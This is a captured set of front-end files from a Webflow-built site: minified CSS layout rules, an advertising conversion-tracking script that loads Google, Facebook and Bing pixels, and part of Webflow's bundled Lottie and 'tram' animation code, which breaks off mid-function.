node-b1715bbe-6337-e357-bc2b-982b23740e37-7e477358,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-bce8bffc,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-7f7a2e94,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-b621c004,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-2bd1e10a,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-7826dc6d{justify-self:start}#w-node-c2adc62d-89a9-4ee6-30d8-52afd3fde690-47adb420{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-47adb420,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-95f7aa2b{justify-self:start}#w-node-_8454a8c1-4d8c-cfcb-892d-a826760295dd-b45e5ab8{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-b45e5ab8{justify-self:start}#w-node-c2adc62d-89a9-4ee6-30d8-52afd3fde690-b45e5ab8{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-4dd72115,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-079f28df,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-1e233c15,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-9db729a2,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-18b5613e,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-dd75e666,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-4350dce0,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-767bab9e,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-aef2b0a4,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-c656e668,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-5995f1ad,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-ea768f1a,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-51166092,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-f0cfe2f4,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-5c5bb615{justify-self:start}#w-node-_8454a8c1-4d8c-cfcb-892d-a826760295dd-8823216e{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-8823216e{justify-self:start}#w-node-c2adc62d-89a9-4ee6-30d8-52afd3fde690-8823216e{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-e7271fbf,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-840dfc4b,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-19e2698c,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-a5ab0bf0{justify-self:start}}@media screen and (max-width:767px){#w-node-_42abae04-da1c-84cb-d769-32eb26afb990-68ee4acd{grid-area:span 1/span 1/span 1/span 1}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d3-c7c032c4,#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c03340-c7c032c4,#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033b1-c7c032c4{order:9999}#w-node-_2adbf9e6-0b93-bc68-e006-5032fa8e5161-67b511b9{place-self:center}#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d69d-42abb5bd,#w-node-_181e53b4-7a98-b223-1f0d-8fb46488df80-ec7ebd00{grid-area:span 1/span 1/span 1/span 1}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b8c7-651d08d4{justify-self:start}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b8d4-651d08d4,#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b94e-651d08d4,#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b9bf-651d08d4{order:9999}#w-node-_496fae72-64e6-57f9-b476-2ed6f2e32911-102e01a1{align-self:stretch}#w-node-_8454a8c1-4d8c-cfcb-892d-a826760295dd-7826dc6d{order:9999}#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6c-aef2b0a4,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6c0-8823216e{grid-area:span 1/span 1/span 1/span 1}}@media screen and (max-width:479px){#w-node-a40e4a89-9677-b924-b752-d52335bfff5f-68ee4acd,#w-node-_229efb87-6f1e-4a82-f481-b47eb5da2a01-68ee4acd{order:-9999}#w-node-ab42b031-92db-3d88-53e0-485963dec0c3-efee4af1{grid-area:span 1/span 2/span 1/span 2}#w-node-b8441963-3928-158d-bc5d-d3635520d3c2-86ee4af5{grid-area:1/1/3/2}#w-node-ab42b031-92db-3d88-53e0-485963dec0c3-d9ee4b4e,#w-node-ab42b031-92db-3d88-53e0-485963dec0cb-d9ee4b4e,#w-node-ab42b031-92db-3d88-53e0-485963dec0d3-d9ee4b4e,#w-node-ab42b031-92db-3d88-53e0-485963dec0db-d9ee4b4e{grid-area:span 1/span 2/span 1/span 2}#w-node-_813b316b-23b7-5477-3fbf-bd839fd1e820-7f7a2e94{grid-area:span 1/span 1/span 1/span 1}#w-node-_181e53b4-7a98-b223-1f0d-8fb46488df7f-ec7ebd00{order:-9999}#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-4350dce0{grid-area:span 1/span 1/span 1/span 1}#w-node-ab42b031-92db-3d88-53e0-485963dec0c3-51166092,#w-node-d434656c-14af-ba4d-e825-1a0732cdbe56-51166092{grid-area:span 1/span 2/span 1/span 2}}

--- FILE ---
content_type: application/javascript
request_url: https://adviocdn.net/cnv/aa950690-c98f-4346-85ce-6be627e11bda/global.js
body_size: 2536
content:
window.dataLayer = window.dataLayer || [];
function gtag() {
    dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'AW-11351732697');
!function (d, s, u, t, e, old_advertio_track) {
    t = d.createElement(s);

    t.async = !0;
    t.src = u;
    e = d.getElementsByTagName(s)[0];
    e.parentNode.insertBefore(t, e)

    old_advertio_track = window.advertio_track
    window.advertio_track = () => {
        gtag('event', 'conversion', {
            'send_to': 'AW-11351732697/d8QyCL3SpOYYENnj9qQq',
            'value': 0.0,
            'currency': 'EUR'
        })
        if (old_advertio_track) {
            old_advertio_track()
        }
    }
}(document, 'script', 'https://www.googletagmanager.com/gtag/js?id=AW-11351732697');
;!function (f, b, e, v, n, t, s, old_advertio_track) {
    if (f.fbq) return;
    n = f.fbq = function () {
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)

    old_advertio_track = window.advertio_track
    window.advertio_track = () => {
        fbq(
            'trackCustom',
            'Conversion',
            { 'campaign_id': 'aa950690-c98f-4346-85ce-6be627e11bda' }
        )
        if (old_advertio_track) {
            old_advertio_track()
        }
    }
}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2881407498845722');
fbq('track', "PageView");
;!function (w, d, t, r, u) {
    var f, n, i;
    w[u] = w[u] || [],
        f = function () {
            var o = {
                ti: "97069958"
            };
            o.q = w[u];
            w[u] = new UET(o);
            w[u].push("pageLoad");
        };
    n = d.createElement(t);
    n.src = r;
    n.async = 1;
    n.onload = n.onreadystatechange = function () {
        var s = this.readyState;
        var old_advertio_track = window.advertio_track;
        s && s !== "loaded" && s !== "complete" || (
            f(),
            window.advertio_track = () => {
                window.uetq = window.uetq || [];
                window.uetq.push('event', 'click', { 'event_category': 'aa950690-c98f-4346-85ce-6be627e11bda' });
                if (old_advertio_track) {
                    old_advertio_track()
                }
            },
            n.onload = n.onreadystatechange = null
        )
    };
    i = d.getElementsByTagName(t)[0];
    i.parentNode.insertBefore(n, i)
}(window, document, "script", "https://bat.bing.com/bat.js", "uetq");


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/js/webflow.schunk.4efb8aa7a96ecf6c.js
body_size: 66813
content:
(self.webpackChunk=self.webpackChunk||[]).push([["948"],{5897:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={cleanupElement:function(){return y},createInstance:function(){return I},destroy:function(){return b},init:function(){return T},ready:function(){return m}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});t(2897),t(233),t(9754),t(971),t(2374),t(5152),t(5273),t(172);let d=(n=t(3142))&&n.__esModule?n:{default:n},c=t(7933),o=e=>e.Webflow.require("lottie").lottie,s=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),f={Playing:"playing",Stopped:"stopped"},r=new class{_cache=[];set(e,a){let t=(0,d.default)(this._cache,({wrapper:a})=>a===e);-1!==t&&this._cache.splice(t,1),this._cache.push({wrapper:e,instance:a})}delete(e){let a=(0,d.default)(this._cache,({wrapper:a})=>a===e);-1!==a&&this._cache.splice(a,1)}get(e){let a=(0,d.default)(this._cache,({wrapper:a})=>a===e);return -1!==a?this._cache[a].instance:null}},u={};class p{config=null;currentState=f.Stopped;animationItem;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let a=(e.dataset||u).src||"";a.endsWith(".lottie")?(0,c.fetchLottie)(a).then(a=>{this._loadAnimation(e,a)}):this._loadAnimation(e,void 0),r.set(e,this),this.container=e}_loadAnimation(e,a){let t=e.dataset||u,n=t.src||"",l=t.preserveAspectRatio||"xMidYMid meet",i=t.renderer||"svg",d=1===parseFloat(t.loop),c=parseFloat(t.direction)||1,r=1===parseFloat(t.autoplay),p=parseFloat(t.duration)||0,E=1===parseFloat(t.isIx2Target),I=parseFloat(t.ix2InitialState);isNaN(I)&&(I=null);let y={src:n,loop:d,autoplay:r,renderer:i,direction:c,duration:p,hasIx2:E,ix2InitialValue:I,preserveAspectRatio:l};if(this.animationItem&&this.config&&this.config.src===n&&i===this.config.renderer&&l===this.config.preserveAspectRatio){if(d!==this.config.loop&&this.setLooping(d),E||(c!==this.config.direction&&this.setDirection(c),p!==this.config.duration&&(p>0&&p!==this.duration?this.setSpeed(this.duration/p):this.setSpeed(1))),r&&this.play(),I&&I!==this.config.ix2InitialValue){let e=I/100;this.goToFrame(this.frames*e)}this.config=y;return}let T=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=o(T).loadAnimation({container:e,loop:d,autoplay:r,renderer:i,rendererSettings:{preserveAspectRatio:l,progressiveLoad:!0,hideOnTransparent:!0},...a?{animationData:a}:{path:n}})}catch(e){this.handlers.error.forEach(a=>a(e));return}this.animationItem&&(s(T)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.isPlaying)return;let{currentFrame:e,totalFrames:a,playDirection:t}=this.animationItem,n=e/a*100,l=Math.round(1===t?n:100-n);this.handlers.enterFrame.forEach(a=>a(l,e))}),this.animationItem.addEventListener("complete",()=>{if(this.currentState!==f.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=f.Stopped}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(a=>a(e))}),this.animationItem.addEventListener("data_failed",e=>{this.handlers.error.forEach(a=>a(e))}),this.animationItem.addEventListener("error",e=>{this.handlers.error.forEach(a=>a(e))})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),r&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!E&&(this.setDirection(c),p>0&&p!==this.duration&&this.setSpeed(this.duration/p),r&&this.play()),I){let e=I/100;this.goToFrame(this.frames*e)}}),this.config=y)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=f.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,a=1===e?0:this.frames;this.animationItem.goToAndStop(a,!0)}this.currentState=f.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&r.delete(this.container),this.animationItem.destroy(),Object.keys(this.handlers).forEach(e=>this.handlers[e].length=0),this.animationItem=null,this.container=null,this.config=null)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?this.animationItem.playDirection:1}get isLoaded(){return!this.animationItem,this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let E=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),I=e=>{let a=r.get(e);return null==a&&(a=new p),a.load(e),a},y=e=>{let a=r.get(e);a&&a.destroy()},T=()=>{E().forEach(e=>{1!==parseFloat(e.getAttribute("data-is-ix2-target"))&&y(e),I(e)})},b=()=>{E().forEach(y)},m=T},2444:function(e,a,t){"use strict";var n=t(3949),l=t(5897),i=t(8724);n.define("lottie",e.exports=function(){return{lottie:i,createInstance:l.createInstance,cleanupElement:l.cleanupElement,init:l.init,destroy:l.destroy,ready:l.ready}})},5487:function(){"use strict";window.tram=function(e){function a(e,a){return(new G.Bare).init(e,a)}function t(e){var a=parseInt(e.slice(1),16);return[a>>16&255,a>>8&255,255&a]}function n(e,a,t){return"#"+(0x1000000|e<<16|a<<8|t).toString(16).slice(1)}function l(){}function i(e,a,t){if(void 0!==a&&(t=a),void 0===e)return t;var n=t;return H.test(e)||!$.test(e)?n=parseInt(e,10):$.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:t}function d(e){F.debug&&window&&window.console.warn(e)}var c,o,s,f=function(e,a,t){function n(e){return"object"==typeof e}function l(e){return"function"==typeof e}function i(){}return function d(c,o){function s(){var e=new f;return l(e.init)&&e.init.apply(e,arguments),e}function f(){}o===t&&(o=c,c=Object),s.Bare=f;var r,u=i[e]=c[e],p=f[e]=s[e]=new i;return p.constructor=s,s.mixin=function(a){return f[e]=s[e]=d(s,a)[e],s},s.open=function(e){if(r={},l(e)?r=e.call(s,p,u,s,c):n(e)&&(r=e),n(r))for(var t in r)a.call(r,t)&&(p[t]=r[t]);return l(p.init)||(p.init=c),s},s.open(o)}}("prototype",{}.hasOwnProperty),r={ease:["ease",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(-2.75*i*l+11*l*l+-15.5*i+8*l+.25*e)}],"ease-in":["ease-in",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(-1*i*l+3*l*l+-3*i+2*l)}],"ease-out":["ease-out",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(.3*i*l+-1.6*l*l+2.2*i+-1.8*l+1.9*e)}],"ease-in-out":["ease-in-out",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(2*i*l+-5*l*l+2*i+2*l)}],linear:["linear",function(e,a,t,n){return t*e/n+a}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,a,t,n){return t*(e/=n)*e+a}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,a,t,n){return-t*(e/=n)*(e-2)+a}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e+a:-t/2*(--e*(e-2)-1)+a}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,a,t,n){return t*(e/=n)*e*e+a}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e+1)+a}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e+a:t/2*((e-=2)*e*e+2)+a}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,a,t,n){return t*(e/=n)*e*e*e+a}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,a,t,n){return-t*((e=e/n-1)*e*e*e-1)+a}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e+a:-t/2*((e-=2)*e*e*e-2)+a}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,a,t,n){return t*(e/=n)*e*e*e*e+a}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e*e*e+1)+a}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e*e+a:t/2*((e-=2)*e*e*e*e+2)+a}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,a,t,n){return t*Math.sin(e/n*(Math.PI/2))+a}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,a,t,n){return-t/2*(Math.cos(Math.PI*e/n)-1)+a}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,a,t,n){return 0===e?a:t*Math.pow(2,10*(e/n-1))+a}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,a,t,n){return e===n?a+t:t*(-Math.pow(2,-10*e/n)+1)+a}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,a,t,n){return 0===e?a:e===n?a+t:(e/=n/2)<1?t/2*Math.pow(2,10*(e-1))+a:t/2*(-Math.pow(2,-10*--e)+2)+a}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,a,t,n){return-t*(Math.sqrt(1-(e/=n)*e)-1)+a}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,a,t,n){return t*Math.sqrt(1-(e=e/n-1)*e)+a}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,a,t,n){return(e/=n/2)<1?-t/2*(Math.sqrt(1-e*e)-1)+a:t/2*(Math.sqrt(1-(e-=2)*e)+1)+a}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,a,t,n,l){return void 0===l&&(l=1.70158),t*(e/=n)*e*((l+1)*e-l)+a}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,a,t,n,l){return void 0===l&&(l=1.70158),t*((e=e/n-1)*e*((l+1)*e+l)+1)+a}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,a,t,n,l){return void 0===l&&(l=1.70158),(e/=n/2)<1?t/2*e*e*(((l*=1.525)+1)*e-l)+a:t/2*((e-=2)*e*(((l*=1.525)+1)*e+l)+2)+a}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,y=/[A-Z]/,T="number",b=/^(rgb|#)/,m=/(em|cm|mm|in|pt|pc|px)$/,g=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,N=/^(width|height)$/,R=document.createElement("a"),_=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],C=function(e){if(e in R.style)return{dom:e,css:e};var a,t,n="",l=e.split("-");for(a=0;a<l.length;a++)n+=l[a].charAt(0).toUpperCase()+l[a].slice(1);for(a=0;a<_.length;a++)if((t=_[a]+n)in R.style)return{dom:t,css:S[a]+e}},A=a.support={bind:Function.prototype.bind,transform:C("transform"),transition:C("transition"),backface:C("backface-visibility"),timing:C("transition-timing-function")};if(A.transition){var M=A.timing.dom;if(R.style[M]=r["ease-in-back"][0],!R.style[M])for(var k in u)r[k][0]=u[k]}var U=a.frame=(c=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&A.bind?c.bind(p):function(e){p.setTimeout(e,16)},B=a.now=(s=(o=p.performance)&&(o.now||o.webkitNow||o.msNow||o.mozNow))&&A.bind?s.bind(o):Date.now||function(){return+new Date},h=f(function(a){function t(e,a){var t=function(e){for(var a=-1,t=e?e.length:0,n=[];++a<t;){var l=e[a];l&&n.push(l)}return n}((""+e).split(" ")),n=t[0];a=a||{};var l=Y[n];if(!l)return d("Unsupported property: "+n);if(!a.weak||!this.props[n]){var i=l[0],c=this.props[n];return c||(c=this.props[n]=new i.Bare),c.init(this.$el,t,l,a),c}}function n(e,a,n){if(e){var d=typeof e;if(a||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&a)return this.timer=new w({duration:e,context:this,complete:l}),void(this.active=!0);if("string"==d&&a){switch(e){case"hide":o.call(this);break;case"stop":c.call(this);break;case"redraw":s.call(this);break;default:t.call(this,e,n&&n[1])}return l.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;r.call(this,e,function(e,a){e.span>u&&(u=e.span),e.stop(),e.animate(a)},function(e){"wait"in e&&(u=i(e.wait,0))}),f.call(this),u>0&&(this.timer=new w({duration:u,context:this}),this.active=!0,a&&(this.timer.complete=l));var p=this,E=!1,I={};U(function(){r.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function l(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function c(e){var a;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(a={})[e]=1:a="object"==typeof e&&null!=e?e:this.props,r.call(this,a,u),f.call(this)}function o(){c.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function f(){var e,a,t=[];for(e in this.upstream&&t.push(this.upstream),this.props)(a=this.props[e]).active&&t.push(a.string);t=t.join(","),this.style!==t&&(this.style=t,this.el.style[A.transition.dom]=t)}function r(e,a,n){var l,i,d,c,o=a!==u,s={};for(l in e)d=e[l],l in z?(s.transform||(s.transform={}),s.transform[l]=d):(y.test(l)&&(l=l.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),l in Y?s[l]=d:(c||(c={}),c[l]=d));for(l in s){if(d=s[l],!(i=this.props[l])){if(!o)continue;i=t.call(this,l)}a.call(this,i,d)}n&&c&&n.call(this,c)}function u(e){e.stop()}function p(e,a){e.set(a)}function I(e){this.$el.css(e)}function T(e,t){a[e]=function(){return this.children?b.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}function b(e,a){var t,n=this.children.length;for(t=0;n>t;t++)e.apply(this.children[t],a);return this}a.init=function(a){if(this.$el=e(a),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,F.keepInherited&&!F.fallback){var t=j(this.el,"transition");t&&!v.test(t)&&(this.upstream=t)}A.backface&&F.hideBackface&&W(this.el,A.backface.css,"hidden")},T("add",t),T("start",n),T("wait",function(e){e=i(e,0),this.active?this.queue.push({options:e}):(this.timer=new w({duration:e,context:this,complete:l}),this.active=!0)}),T("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=l)):d("No active transition timer. Use start() or wait() before then().")}),T("next",l),T("stop",c),T("set",function(e){c.call(this,e),r.call(this,e,p,I)}),T("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),T("hide",o),T("redraw",s),T("destroy",function(){c.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),G=f(h,function(a){function t(a,t){var n=e.data(a,E)||e.data(a,E,new h.Bare);return n.el||n.init(a),t?n.start(t):n}a.init=function(a,n){var l=e(a);if(!l.length)return this;if(1===l.length)return t(l[0],n);var i=[];return l.each(function(e,a){i.push(t(a,n))}),this.children=i,this}}),x=f(function(e){function a(){var e=this.get();this.update("auto");var a=this.get();return this.update(e),a}e.init=function(e,a,t,n){this.$el=e,this.el=e[0];var l,d,c,o=a[0];t[2]&&(o=t[2]),X[o]&&(o=X[o]),this.name=o,this.type=t[1],this.duration=i(a[1],this.duration,500),this.ease=(l=a[2],d=this.ease,c="ease",void 0!==d&&(c=d),l in r?l:c),this.delay=i(a[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=N.test(this.name),this.unit=n.unit||this.unit||F.defaultUnit,this.angle=n.angle||this.angle||F.defaultAngle,F.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+r[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=a.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=a.call(this))),this.tween=new K({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return j(this.el,this.name)},e.update=function(e){W(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,W(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,a){if("auto"==e&&this.auto)return e;var t,l,i="number"==typeof e,c="string"==typeof e;switch(a){case T:if(i)return e;if(c&&""===e.replace(I,""))return+e;l="number(unitless)";break;case b:if(c){if(""===e&&this.original)return this.original;if(a.test(e))return"#"==e.charAt(0)&&7==e.length?e:((t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}l="hex or rgb string";break;case m:if(i)return e+this.unit;if(c&&a.test(e))return e;l="number(px) or string(unit)";break;case g:if(i)return e+this.unit;if(c&&a.test(e))return e;l="number(px) or string(unit or %)";break;case O:if(i)return e+this.angle;if(c&&a.test(e))return e;l="number(deg) or string(angle)";break;case L:if(i||c&&g.test(e))return e;l="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+l+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),V=f(x,function(e,a){e.init=function(){a.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),b))}}),Q=f(x,function(e,a){e.init=function(){a.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),D=f(x,function(e,a){function t(e,a){var t,n,l,i,d;for(t in e)l=(i=z[t])[0],n=i[1]||t,d=this.convert(e[t],l),a.call(this,n,d,l)}e.init=function(){a.init.apply(this,arguments),this.current||(this.current={},z.perspective&&F.perspective&&(this.current.perspective=F.perspective,W(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){t.call(this,e,function(e,a){this.current[e]=a}),W(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var a=this.values(e);this.tween=new P({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease});var t,n={};for(t in this.current)n[t]=t in a?a[t]:this.current[t];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var a=this.values(e);this.tween=new P({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){W(this.el,this.name,this.style(this.current))},e.style=function(e){var a,t="";for(a in e)t+=a+"("+e[a]+") ";return t},e.values=function(e){var a,n={};return t.call(this,e,function(e,t,l){n[e]=t,void 0===this.current[e]&&(a=0,~e.indexOf("scale")&&(a=1),this.current[e]=this.convert(a,l))}),n}}),K=f(function(a){function i(){var e,a,t,n=o.length;if(n)for(U(i),a=B(),e=n;e--;)(t=o[e])&&t.render(a)}var c={ease:r.ease[1],from:0,to:1};a.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var a=e.ease||c.ease;r[a]&&(a=r[a][1]),"function"!=typeof a&&(a=c.ease),this.ease=a,this.update=e.update||l,this.complete=e.complete||l,this.context=e.context||this,this.name=e.name;var t=e.from,n=e.to;void 0===t&&(t=c.from),void 0===n&&(n=c.to),this.unit=e.unit||"","number"==typeof t&&"number"==typeof 